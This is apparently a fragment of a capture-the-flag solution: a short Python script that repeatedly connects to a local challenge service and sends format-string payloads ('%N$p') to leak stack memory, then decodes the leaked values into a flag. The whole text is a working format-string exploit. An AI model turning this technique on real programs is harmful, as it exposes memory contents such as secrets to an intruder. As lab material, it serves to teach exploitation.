 offset = 7 flag = "" for i in range(0, 20): sh = remote("localhost", 44129) sh.sendline(b'%' + str(i + offset).encode() + b'$p') try: sh.recvuntil(b'0x') except EOFError as e: break d = int(sh.recv()[:8], 16) for j in range(4): flag += chr(d & 0xff) d >>= 8 print(flag)